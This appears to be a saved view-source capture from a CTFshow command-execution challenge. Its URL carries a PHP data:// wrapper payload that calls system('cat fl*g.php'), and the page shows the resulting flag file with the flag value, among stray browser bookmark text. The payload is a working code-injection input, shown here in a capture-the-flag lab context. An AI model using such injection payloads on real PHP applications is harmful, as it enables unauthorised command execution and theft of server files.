 view-source:https://d072144a-f603-46a2-aba1-49a1ae611c08.challenge.ctf.show/?c=data://text/plain,%20<?php%20eval(system("cat%20fl*g.php"));%20?>.php
CTFshow 个人blog 车万 php学习 计算机英语词汇 命令执行 类ui学习 CTF比赛网 Arch Linux cahtgpt git操作指南 python 机器学习 论文 案例信息
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{dc9dcac1-c026-4c36-b30d-cc80d4ea95b0}";.php.php